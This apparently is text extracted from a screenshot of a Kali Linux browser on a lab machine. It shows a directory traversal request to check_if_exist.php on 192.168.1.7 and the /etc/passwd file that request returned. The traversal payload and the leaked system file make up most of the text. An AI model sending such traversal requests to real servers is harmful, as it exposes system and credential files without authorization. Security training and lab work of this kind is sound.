 Restore Session
192.168.1.7/tools/check_if_e
http://192.168.1.7/tools/che
view-source:http://192.168.1.7/tools/check_if_exist.php?doc=../../../../../..
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
23 systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
24 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
25 sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
26 gh0st:x:1001:1001::/home/gh0st:/bin/bash
27